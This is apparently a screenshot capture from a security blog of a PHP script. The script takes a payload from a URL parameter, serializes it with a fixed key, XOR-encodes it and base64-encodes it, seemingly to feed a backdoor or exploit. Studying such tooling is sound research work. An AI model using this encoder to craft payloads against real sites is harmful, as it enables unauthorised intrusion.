 888.php ma.php test_.php ×
D: > phpstudy_pro > WWW > test_.php > ...
1 <?php
2 $str = array(
3     'ak'    =>  'aec7e489-2fbc-4b15-871f-1d686eeb80dc',
4     'a'     =>  'e',
5     'd'     =>  $_GET['payload']
6 );
7
8 $seria = serialize($str);
9
10 $cookiepre = '';
11 $pass = str_repeat('t', strlen($seria) - 1);
12 $text = '';
13 for($i = 0; $i < strlen($seria); $i++){
14     $text .= chr(ord($seria[$i]) ^ ord($pass));
15 }
16
17 echo $pass . '<br>';
18
19 $key = $str['ak'];
20 $value = '';
21 for($i = 0; $i < strlen($text); $i++){
22     if(!$key[$i]){
23         $key .= $str['ak'];
24     }
25     $value .= chr(ord($text[$i]) ^ ord($key[$i]));
26 }
27 echo base64_encode($value);
28
猪猪谈安全